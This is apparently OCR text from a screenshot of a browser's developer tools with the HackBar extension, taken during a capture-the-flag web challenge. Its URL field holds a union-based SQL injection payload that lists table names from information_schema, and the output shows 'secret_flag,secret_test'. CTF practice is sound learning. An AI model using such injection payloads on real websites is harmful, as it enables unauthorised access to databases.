 secret_flag,secret_test
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.jarvisoj.com:32794/?table=test` `union select group_concat(table_name) from information_schema.tables where table_schema=0x363164333030 limit 1,1